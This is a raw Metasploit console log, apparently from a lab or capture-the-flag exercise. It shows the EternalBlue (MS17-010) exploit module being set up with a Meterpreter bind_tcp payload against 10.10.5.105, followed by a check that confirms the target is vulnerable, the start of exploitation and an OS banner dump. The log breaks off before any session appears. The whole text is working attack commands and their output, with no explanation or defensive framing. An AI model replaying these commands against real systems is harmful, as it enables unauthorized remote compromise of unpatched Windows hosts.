 msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpret
er/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.5.105
rhost => 10.10.5.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > run -j -z
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] 10.10.5.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
msf6 exploit(windows/smb/ms17_010_eternalblue) > [+] 10.10.5.105:445       - Host
is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service P
ack 1 x64 (64-bit)
[*] 10.10.5.105:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.5.105:445 - The target is vulnerable.
[*] 10.10.5.105:445 - Connecting to target for exploitation.
[+] 10.10.5.105:445 - Connection established for exploitation.
[+] 10.10.5.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.5.105:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.5.105:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32
Windows Server 2
[*] 10.10.5.105:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20
008 HPC Edition
[*] 10.10.5.105:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63
7601 Service Pac
[*] 10.10.5.105:445 - 0x00000030  6b 20 31
k 1
[+] 10.10.5.105:445 - Target arch selected valid for arch indicated by DCE/RPC rep
ly